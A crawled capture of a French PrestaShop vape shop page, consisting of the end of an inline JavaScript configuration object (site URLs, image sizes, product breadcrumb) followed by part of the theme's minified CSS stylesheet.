"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=category\",\"cms\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=cms\",\"contact\":\"https:\\\/\\\/www.creation-vap.fr\\\/nous-contacter\",\"discount\":\"https:\\\/\\\/www.creation-vap.fr\\\/reduction\",\"guest_tracking\":\"https:\\\/\\\/www.creation-vap.fr\\\/suivi-commande-invite\",\"history\":\"https:\\\/\\\/www.creation-vap.fr\\\/historique-commandes\",\"identity\":\"https:\\\/\\\/www.creation-vap.fr\\\/identite\",\"index\":\"https:\\\/\\\/www.creation-vap.fr\\\/\",\"my_account\":\"https:\\\/\\\/www.creation-vap.fr\\\/mon-compte\",\"order_confirmation\":\"https:\\\/\\\/www.creation-vap.fr\\\/confirmation-commande\",\"order_detail\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=order-detail\",\"order_follow\":\"https:\\\/\\\/www.creation-vap.fr\\\/suivi-commande\",\"order\":\"https:\\\/\\\/www.creation-vap.fr\\\/commande\",\"order_return\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=order-return\",\"order_slip\":\"https:\\\/\\\/www.creation-vap.fr\\\/avoirs\",\"pagenotfound\":\"https:\\\/\\\/www.creation-vap.fr\\\/page-introuvable\",\"password\":\"https:\\\/\\\/www.creation-vap.fr\\\/recuperation-mot-de-passe\",\"pdf_invoice\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=pdf-invoice\",\"pdf_order_return\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=pdf-order-return\",\"pdf_order_slip\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=pdf-order-slip\",\"prices_drop\":\"https:\\\/\\\/www.creation-vap.fr\\\/promotions\",\"product\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=product\",\"search\":\"https:\\\/\\\/www.creation-vap.fr\\\/recherche\",\"sitemap\":\"https:\\\/\\\/www.creation-vap.fr\\\/sitemap\",\"stores\":\"https:\\\/\\\/www.creation-vap.fr\\\/magasins\",\"supplier\":\"https:\\\/\\\/www.creation-vap.fr\\\/fournisseur\",\"register\":\"https:\\\/\\\/www.creation-vap.fr\\\/connexion?create_account=1\",\"order_login\":\"https:\\\/\\\/www.creation-vap.fr\\\/commande?login=1\"},\"alternative_langs\":[],\"theme_assets\":\"\\\/themes\\\/at_vega_store\\\/assets\\\/\",\"actions\":{\"logout\":\"https:\\\/\\\/www.creation-vap.fr\\\/?mylogout=\"},\"no_picture_image\":{\"bySize\":{\"small_default\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-small_default.jpg\",\"width\":98,\"height\":123},\"cart_default\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-cart_default.jpg\",\"width\":125,\"height\":157},\"home_default\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-home_default.jpg\",\"width\":350,\"height\":350},\"medium_default\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-medium_default.jpg\",\"width\":378,\"height\":472},\"large_default\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-large_default.jpg\",\"width\":730,\"height\":590}},\"small\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-small_default.jpg\",\"width\":98,\"height\":123},\"medium\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-home_default.jpg\",\"width\":350,\"height\":350},\"large\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-large_default.jpg\",\"width\":730,\"height\":590},\"legend\":\"\"}},\"configuration\":{\"display_taxes_label\":true,\"display_prices_tax_incl\":true,\"is_catalog\":false,\"show_prices\":true,\"opt_in\":{\"partner\":false},\"quantity_discount\":{\"type\":\"discount\",\"label\":\"Remise sur prix unitaire\"},\"voucher_enabled\":1,\"return_enabled\":0},\"field_required\":[],\"breadcrumb\":{\"links\":[{\"title\":\"Accueil\",\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/\"},{\"title\":\"E-liquides\",\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/12-eliquides\"},{\"title\":\"E-tasty\",\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/328-e-tasty\"},{\"title\":\"One Taste Sels De nicotine\",\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/570-one-taste-sels-de-nicotine\"},{\"title\":\"E-Liquide Sels De Nicotine Menthe Polaire One Taste 10Ml\",\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/one-taste-sels-de-nicotine\\\/3052-5415-e-liquide-sels-de-nicotine-menthe-polaire-one-taste.html#\\\/taux-20_mg\"}],\"count\":5},\"link\":{\"protocol_link\":\"https:\\\/\\\/\",\"protocol_content\":\"https:\\\/\\\/\"},\"time\":1769060853,\"static_token\":\"dcbf90936c045e4107056269ce19d368\",\"token\":\"834e556ef84cedf5458311943a23bd81\",\"debug\":false};\/* ]]> *\/<\/script>"}

--- FILE ---
content_type: text/css
request_url: https://www.creation-vap.fr/themes/at_vega_store/assets/cache/theme-9007b81299.css
body_size: 177878
content:
@import url(https://fonts.googleapis.com/css?family=Great+Vibes);@import url(https://fonts.googleapis.com/css?family=Rubik:300,400,500,700,900);@import url(https://fonts.googleapis.com/css?family=Courgette);@import url(https://fonts.googleapis.com/css?family=Rubik:300,400,500,700,900);@charset "UTF-8"@media print{*,*::before,*::after,*::first-letter,p::first-line,div::first-line,blockquote::first-line,li::first-line{text-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.tag{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered th,.table-bordered td{border:1px solid #ddd!important}}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin-bottom:.5rem;font-family:"Rubik";font-weight:500;line-height:1.1;color:#333}h1,.h1{font-size:20px}h2,.h2{font-size:18px}h3,.h3{font-size:18px}h4,.h4{font-size:16px}h5,.h5{font-size:14px}h6,.h6{font-size:14px}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300}.display-2{font-size:5.5rem;font-weight:300}.display-3{font-size:4.5rem;font-weight:300}.display-4{font-size:3.5rem;font-weight:300}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}small,.small{font-size:80%;font-weight:400}mark,.mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:5px}.initialism{font-size:90%;text-transform:uppercase}.blockquote{padding:.5rem 1rem;margin-bottom:1rem;font-size:1.25rem;border-left:.25rem solid #eceeef}.blockquote-footer{display:block;font-size:80%;color:#818a91}.blockquote-footer::before{content:"\2014 \00A0"}.blockquote-reverse{padding-right:1rem;padding-left:0;text-align:right;border-right:.25rem solid #eceeef;border-left:0}.blockquote-reverse .blockquote-footer::before{content:""}.blockquote-reverse .blockquote-footer::after{content:"\00A0 \2014"}dl.row>dd+dt{clear:left}.img-fluid,.carousel-inner>.carousel-item>img,.carousel-inner>.carousel-item>a>img{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #ddd;border-radius:.25rem;transition:all .2s ease-in-out;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#ebebeb}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}code{padding:.2rem .4rem;font-size:90%;color:#bd4147;background-color:#f7f7f9;border-radius:.25rem}kbd{padding:.2rem .4rem;font-size:90%;color:#fff;background-color:#333;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;margin-top:0;margin-bottom:1rem;font-size:90%;color:#373a3c}pre code{padding:0;font-size:inherit;color:inherit;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.table{width:100%;max-width:100%;margin-bottom:1rem}.table th,.table td{padding:.75rem;vertical-align:top;border-top:1px solid #eceeef}.table thead th{vertical-align:bottom;border-bottom:2px solid #eceeef}.table tbody+tbody{border-top:2px solid #eceeef}.table .table{background-color:#fff}.table-sm th,.table-sm td{padding:.3rem}.table-bordered{border:1px solid #eceeef}.table-bordered th,.table-bordered td{border:1px solid #eceeef}.table-bordered thead th,.table-bordered thead td{border-bottom-width:2px}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{background-color:rgba(0,0,0,.075)}.table-active,.table-active>th,.table-active>td{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table-success,.table-success>th,.table-success>td{background-color:#dff0d8}.table-hover .table-success:hover{background-color:#d0e9c6}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#d0e9c6}.table-info,.table-info>th,.table-info>td{background-color:#d9edf7}.table-hover .table-info:hover{background-color:#c4e3f3}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#c4e3f3}.table-warning,.table-warning>th,.table-warning>td{background-color:#fcf8e3}.table-hover .table-warning:hover{background-color:#faf2cc}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#faf2cc}.table-danger,.table-danger>th,.table-danger>td{background-color:#f2dede}.table-hover .table-danger:hover{background-color:#ebcccc}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#ebcccc}.thead-inverse th{color:#fff;background-color:#878787}.thead-default th{color:#acaaa6;background-color:#f6f6f6}.table-inverse{color:#f6f6f6;background-color:#878787}.table-inverse th,.table-inverse td,.table-inverse thead th{border-color:#acaaa6}.table-inverse.table-bordered{border:0}.table-responsive{display:block;width:100%;min-height:0%;overflow-x:auto}.table-reflow thead{float:left}.table-reflow tbody{display:block;white-space:nowrap}.table-reflow th,.table-reflow td{border-top:1px solid #eceeef;border-left:1px solid #eceeef}.table-reflow th:last-child,.table-reflow td:last-child{border-right:1px solid #eceeef}.table-reflow thead:last-child tr:last-child th,.table-reflow thead:last-child tr:last-child td,.table-reflow tbody:last-child tr:last-child th,.table-reflow tbody:last-child tr:last-child td,.table-reflow tfoot:last-child tr:last-child th,.table-reflow tfoot:last-child tr:last-child td{border-bottom:1px solid #eceeef}.table-reflow tr{float:left}.table-reflow tr th,.table-reflow tr td{display:block!important;border:1px solid #eceeef}.form-control{display:block;width:100%;padding:.5rem .75rem;font-size:1rem;line-height:1.25;color:#55595c;background-color:#fff;background-image:none;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#55595c;background-color:#fff;border-color:#66afe9;outline:none}.form-control::placeholder{color:#999;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#eceeef;opacity:1}.form-control:disabled{cursor:not-allowed}select.form-control:not([size]):not([multiple]){height:calc(2.5rem - 2px)}select.form-control:focus::-ms-value{color:#55595c;background-color:#fff}.form-control-file,.form-control-range{display:block}.col-form-label{padding-top:.5rem;padding-bottom:.5rem;margin-bottom:0}.col-form-label-lg{padding-top:.75rem;padding-bottom:.75rem;font-size:14px}.col-form-label-sm{padding-top:.25rem;padding-bottom:.25rem;font-size:14px}.col-form-legend{padding-top:.5rem;padding-bottom:.5rem;margin-bottom:0;font-size:1rem}.form-control-static{padding-top:.5rem;padding-bottom:.5rem;line-height:1.25;border:solid transparent;border-width:1px 0}.form-control-static.form-control-sm,.input-group-sm>.form-control-static.form-control,.input-group-sm>.form-control-static.input-group-addon,.input-group-sm>.input-group-btn>.form-control-static.btn,.form-control-static.form-control-lg,.input-group-lg>.form-control-static.form-control,.input-group-lg>.form-control-static.input-group-addon,.input-group-lg>.input-group-btn>.form-control-static.btn{padding-right:0;padding-left:0}.form-control-sm,.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{padding:.25rem .5rem;font-size:14px;border-radius:.2rem}select.form-control-sm:not([size]):not([multiple]),.input-group-sm>select.form-control:not([size]):not([multiple]),.input-group-sm>select.input-group-addon:not([size]):not([multiple]),.input-group-sm>.input-group-btn>select.btn:not([size]):not([multiple]){height:1.8125rem}.form-control-lg,.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{padding:.75rem 1.5rem;font-size:14px;border-radius:.3rem}select.form-control-lg:not([size]):not([multiple]),.input-group-lg>select.form-control:not([size]):not([multiple]),.input-group-lg>select.input-group-addon:not([size]):not([multiple]),.input-group-lg>.input-group-btn>select.btn:not([size]):not([multiple]){height:3.16667rem}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-check{position:relative;display:block;margin-bottom:.75rem}.form-check+.form-check{margin-top:-.25rem}.form-check.disabled .form-check-label{color:#acaaa6;cursor:not-allowed}.form-check-label{padding-left:1.25rem;margin-bottom:0;cursor:pointer}.form-check-input{position:absolute;margin-top:.25rem;margin-left:-1.25rem}.form-check-input:only-child{position:static}.form-check-inline{position:relative;display:inline-block;padding-left:1.25rem;margin-bottom:0;vertical-align:middle;cursor:pointer}.form-check-inline+.form-check-inline{margin-left:.75rem}.form-check-inline.disabled{color:#acaaa6;cursor:not-allowed}.form-control-feedback{margin-top:.25rem}.form-control-success,.form-control-warning,.form-control-danger{padding-right:2.25rem;background-repeat:no-repeat;background-position:center right .625rem;background-size:1.25rem 1.25rem}.has-success .form-control-feedback,.has-success .form-control-label,.has-success .form-check-label,.has-success .form-check-inline,.has-success .custom-control{color:#4cbb6c}.has-success .form-control{border-color:#4cbb6c}.has-success .form-control:focus{box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #96d7a9}.has-success .input-group-addon{color:#4cbb6c;border-color:#4cbb6c;background-color:#e0f3e5}.has-success .form-control-success{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='#5cb85c' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E")}.has-warning .form-control-feedback,.has-warning .form-control-label,.has-warning .form-check-label,.has-warning .form-check-inline,.has-warning .custom-control{color:#ff9a52}.has-warning .form-control{border-color:#ff9a52}.has-warning .form-control:focus{box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ffd6b8}.has-warning .input-group-addon{color:#ff9a52;border-color:#ff9a52;background-color:#fff}.has-warning .form-control-warning{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='#f0ad4e' d='M4.4 5.324h-.8v-2.46h.8zm0 1.42h-.8V5.89h.8zM3.76.63L.04 7.075c-.115.2.016.425.26.426h7.397c.242 0 .372-.226.258-.426C6.726 4.924 5.47 2.79 4.253.63c-.113-.174-.39-.174-.494 0z'/%3E%3C/svg%3E")}.has-danger .form-control-feedback,.has-danger .form-control-label,.has-danger .form-check-label,.has-danger .form-check-inline,.has-danger .custom-control{color:#ff4c4c}.has-danger .form-control{border-color:#ff4c4c}.has-danger .form-control:focus{box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ffb2b2}.has-danger .input-group-addon{color:#ff4c4c;border-color:#ff4c4c;background-color:#fff}.has-danger .form-control-danger{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='#d9534f' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23d9534f' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E")}@media (min-width:576px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;width:auto;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .form-control-label{margin-bottom:0;vertical-align:middle}.form-inline .form-check{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .form-check-label{padding-left:0}.form-inline .form-check-input{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.fade{opacity:0;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;transition-timing-function:ease;transition-duration:.35s;transition-property:height}.dropup,.dropdown{position:relative}.dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.3em;vertical-align:middle;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-left:.3em solid transparent}.dropdown-toggle:focus{outline:0}.dropup .dropdown-toggle::after{border-top:0;border-bottom:.3em solid}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#999;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-divider{height:1px;margin:.5rem 0;overflow:hidden;background-color:#e5e5e5}.dropdown-item{display:block;width:100%;padding:3px 1.5rem;clear:both;font-weight:400;color:#373a3c;text-align:inherit;white-space:nowrap;background:none;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#2b2d2f;text-decoration:none;background-color:#f5f5f5}.dropdown-item.active,.dropdown-item.active:focus,.dropdown-item.active:hover{color:#fff;text-decoration:none;background-color:#0275d8;outline:0}.dropdown-item.disabled,.dropdown-item.disabled:focus,.dropdown-item.disabled:hover{color:#818a91}.dropdown-item.disabled:focus,.dropdown-item.disabled:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:"progid:DXImageTransform.Microsoft.gradient(enabled = false)"}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:14px;color:#818a91;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:.3em solid}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:.125rem}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;float:left;margin-bottom:0}.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn.active{z-index:2}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-.5rem}.btn-toolbar::after{content:"";display:table;clear:both}.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:.5rem}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn+.dropdown-toggle-split::after{margin-left:0}.btn-sm+.dropdown-toggle-split,.btn-group-sm>.btn+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-lg+.dropdown-toggle-split,.btn-group-lg>.btn+.dropdown-toggle-split{padding-right:1.125rem;padding-left:1.125rem}.btn .caret{margin-left:0}.btn-lg .caret,.btn-group-lg>.btn .caret{border-width:.3em .3em 0;border-bottom-width:0}.dropup .btn-lg .caret,.dropup .btn-group-lg>.btn .caret{border-width:0 .3em .3em}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group::after{content:"";display:table;clear:both}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-right-radius:0;border-top-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}[data-toggle="buttons"]>.btn input[type="radio"],[data-toggle="buttons"]>.btn input[type="checkbox"],[data-toggle="buttons"]>.btn-group>.btn input[type="radio"],[data-toggle="buttons"]>.btn-group>.btn input[type="checkbox"]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;width:100%;display:table;border-collapse:separate}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:focus,.input-group .form-control:active,.input-group .form-control:hover{z-index:3}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.25;color:#55595c;text-align:center;background-color:#eceeef;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.input-group-addon.form-control-sm,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.input-group-addon.btn{padding:.25rem .5rem;font-size:14px;border-radius:.2rem}.input-group-addon.form-control-lg,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.input-group-addon.btn{padding:.75rem 1.5rem;font-size:14px;border-radius:.3rem}.input-group-addon input[type="radio"],.input-group-addon input[type="checkbox"]{margin-top:0}.input-group .form-control:not(:last-child),.input-group-addon:not(:last-child),.input-group-btn:not(:last-child)>.btn,.input-group-btn:not(:last-child)>.btn-group>.btn,.input-group-btn:not(:last-child)>.dropdown-toggle,.input-group-btn:not(:first-child)>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:not(:first-child)>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:not(:last-child){border-right:0}.input-group .form-control:not(:first-child),.input-group-addon:not(:first-child),.input-group-btn:not(:first-child)>.btn,.input-group-btn:not(:first-child)>.btn-group>.btn,.input-group-btn:not(:first-child)>.dropdown-toggle,.input-group-btn:not(:last-child)>.btn:not(:first-child),.input-group-btn:not(:last-child)>.btn-group:not(:first-child)>.btn{border-bottom-left-radius:0;border-top-left-radius:0}.form-control+.input-group-addon:not(:first-child){border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:focus,.input-group-btn>.btn:active,.input-group-btn>.btn:hover{z-index:3}.input-group-btn:not(:last-child)>.btn,.input-group-btn:not(:last-child)>.btn-group{margin-right:-1px}.input-group-btn:not(:first-child)>.btn,.input-group-btn:not(:first-child)>.btn-group{z-index:2;margin-left:-1px}.input-group-btn:not(:first-child)>.btn:focus,.input-group-btn:not(:first-child)>.btn:active,.input-group-btn:not(:first-child)>.btn:hover,.input-group-btn:not(:first-child)>.btn-group:focus,.input-group-btn:not(:first-child)>.btn-group:active,.input-group-btn:not(:first-child)>.btn-group:hover{z-index:3}.custom-control{position:relative;display:inline-block;padding-left:1.5rem;cursor:pointer}.custom-control+.custom-control{margin-left:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked~.custom-control-indicator{color:#fff;background-color:#0074d9}.custom-control-input:focus~.custom-control-indicator{box-shadow:0 0 0 .075rem #fff,0 0 0 .2rem #0074d9}.custom-control-input:active~.custom-control-indicator{color:#fff;background-color:#84c6ff}.custom-control-input:disabled~.custom-control-indicator{cursor:not-allowed;background-color:#eee}.custom-control-input:disabled~.custom-control-description{color:#767676;cursor:not-allowed}.custom-control-indicator{position:absolute;top:.25rem;left:0;display:block;width:1rem;height:1rem;pointer-events:none;user-select:none;background-color:#ddd;background-repeat:no-repeat;background-position:center center;background-size:50% 50%}.custom-checkbox .custom-control-indicator{border-radius:.25rem}.custom-checkbox .custom-control-input:checked~.custom-control-indicator{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='#fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-indicator{background-color:#0074d9;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='#fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-radio .custom-control-indicator{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-indicator{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='#fff'/%3E%3C/svg%3E")}.custom-controls-stacked .custom-control{float:left;clear:left}.custom-controls-stacked .custom-control+.custom-control{margin-left:0}.custom-select{display:inline-block;max-width:100%;height:calc(2.5rem - 2px);padding:.375rem 1.75rem .375rem .75rem;padding-right:.75rem \9;color:#55595c;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='#333' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center;background-image:none \9;background-size:8px 10px;border:1px solid rgba(0,0,0,.15);border-radius:.25rem;-moz-appearance:none;-webkit-appearance:none}.custom-select:focus{border-color:#51a7e8;outline:none}.custom-select:focus::-ms-value{color:#55595c;background-color:#fff}.custom-select:disabled{color:#818a91;cursor:not-allowed;background-color:#eceeef}.custom-select::-ms-expand{opacity:0}.custom-select-sm{padding-top:.375rem;padding-bottom:.375rem;font-size:75%}.custom-file{position:relative;display:inline-block;max-width:100%;height:2.5rem;cursor:pointer}.custom-file-input{min-width:14rem;max-width:100%;margin:0;filter:alpha(opacity=0);opacity:0}.custom-file-control{position:absolute;top:0;right:0;left:0;z-index:5;height:2.5rem;padding:.5rem 1rem;line-height:1.5;color:#555;user-select:none;background-color:#fff;border:1px solid #ddd;border-radius:.25rem}.custom-file-control:lang(en)::after{content:"Choose file..."}.custom-file-control::before{position:absolute;top:-1px;right:-1px;bottom:-1px;z-index:6;display:block;height:2.5rem;padding:.5rem 1rem;line-height:1.5;color:#555;background-color:#eee;border:1px solid #ddd;border-radius:0 .25rem .25rem 0}.custom-file-control:lang(en)::before{content:"Browse"}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:inline-block}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#818a91}.nav-link.disabled,.nav-link.disabled:focus,.nav-link.disabled:hover{color:#818a91;cursor:not-allowed;background-color:transparent}.nav-inline 